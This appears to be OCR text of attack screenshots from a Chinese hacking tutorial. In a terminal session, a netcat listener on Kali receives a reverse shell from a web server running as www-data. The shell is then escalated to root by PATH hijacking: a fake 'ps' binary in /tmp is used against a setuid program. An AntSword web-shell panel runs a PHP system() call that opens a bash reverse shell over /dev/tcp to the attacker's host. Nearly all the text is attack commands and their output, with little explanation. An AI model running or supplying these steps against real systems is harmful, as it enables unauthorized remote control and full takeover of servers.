 root@kali: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
┌──(root💀kali)-[~]
└─# nc -lvp 2333
listening on [any] 2333 ...
connect to [192.168.1.7] from 192.168.1.2 [192.168.1.2] 27332
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@8e172820ac78:/var/www/html$ cd /tmp
cd /tmp
www-data@8e172820ac78:/tmp$ echo "/bin/bash" > ps
echo "/bin/bash" > ps
www-data@8e172820ac78:/tmp$ chmod 777 ps
chmod 777 ps
www-data@8e172820ac78:/tmp$ echo $PATH
echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
www-data@8e172820ac78:/tmp$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
www-data@8e172820ac78:/tmp$ cd /home/jobs
cd /home/jobs
www-data@8e172820ac78:/home/jobs$ ./shell
./shell
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
whoami
root
BOTNET
MALWARE
DDOS
VIRUS
中国蚁剑
AntSword 编辑 窗口 调试
</> 脚本执行 - 192.168.1.8
</> 脚本编辑
类型: PHP 执行 清空
1 system('bash -c "bash -i >& /dev/tcp/192.168.1.7/2333 0>&1"');
</> 执行结果
View as: text Size: 16 b LastTime: 2021/02/25 23:49:47
i 1
HACK学习呀